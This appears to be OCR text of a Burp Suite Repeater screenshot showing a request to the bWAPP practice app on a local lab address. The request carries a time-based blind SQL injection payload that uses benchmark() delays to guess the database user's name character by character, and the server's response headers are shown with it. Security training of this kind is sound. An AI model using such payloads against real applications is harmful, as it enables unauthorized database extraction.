 Burp Suite Free Edition v1.7.21 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.0.27 ?
Request
Raw Params Headers Hex
GET
/bWAPP/sqli_1.php?title=test%27+and+if+((ascii((substr(user(),1,1)))+>>+0+
)=114,benchmark(5000000,md5('test')),+'false')%23&action=search HTTP/1.1
Host: 192.168.0.27
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer:
http://192.168.0.27/bWAPP/sqli_1.php?title=test%27+and+1%3D1%23&action=sea
rch
Cookie: PHPSESSID=79bc1176985a8a75a1eb87ebd696133b; security_level=0
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 16 Dec 2017 12:30:01 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5
with Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.4-2ubuntu5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html
Content-Length: 13493
<!DOCTYPE html>
<html>
<head>
? < + > Type a search term 0 matches
Ready 13,909 bytes | 5,471 millis